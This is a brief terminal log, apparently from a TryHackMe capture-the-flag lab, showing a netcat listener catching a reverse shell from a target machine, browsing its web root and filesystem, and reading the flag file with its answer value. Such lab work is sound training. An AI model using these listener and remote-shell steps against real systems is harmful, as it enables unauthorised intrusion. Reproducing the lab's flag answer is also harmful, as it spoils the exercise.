 ┌──(edu㉿LinuxEdu)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.21.164.37] from (UNKNOWN) [10.10.111.78] 59206
sh: 0: can't access tty; job control turned off
$ ls
hello.txt
index.php
style.css
$ cd /
$ ls
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag.txt
THM{0f28b3e1b00becf15d01a1151baf10fd713bc625}